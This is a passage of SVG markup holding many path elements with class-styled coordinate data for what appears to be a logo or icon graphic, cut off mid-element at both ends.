			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
